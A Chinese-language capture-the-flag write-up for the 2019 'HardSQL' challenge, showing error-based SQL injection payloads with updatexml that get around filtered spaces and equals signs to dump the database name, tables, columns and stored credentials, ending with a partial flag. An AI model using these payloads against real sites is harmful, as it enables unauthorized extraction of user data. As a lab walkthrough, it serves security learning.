极客大挑战2019-HardSQL1
Created At :
Count:448
Views 👀 :
HardSQL1
1、首先打开并访问靶机,发现是一个登录界面。
输入1’1试试,发现有报错。

所以我们可以尝试报错注入。
2、先不用报错注入先试试一些常规注入,比如万能密码之类的。发现过滤了很多关键字,比如空格、=

3、我们尝试报错注入查看库名。
1
| 1'or(updatexml(1,concat(0x7e,database(),0x7e),1))#
|
得到库名’geek’

4、继续使用报错注入查看表名,这里因为空格被过滤了,所以用()代替空格,而且因为等号=被过滤了,所以可以使用like来代替
1
| 1'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))#
|
得到表名’H4rDsq1’

5、报错注入查看列名
1
| 1'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))#
|
查看到列名id,username,password

6、拿到列名后输出表中信息。
1
| 1'or(updatexml(1,concat(0x7e,(select(group_concat(username,'-',password))from(H4rDsq1)),0x7e),1))#
|
得到flag了,但是发现只有一半flag。
~flag-flag{747f0adc-5d5e-486e-ae
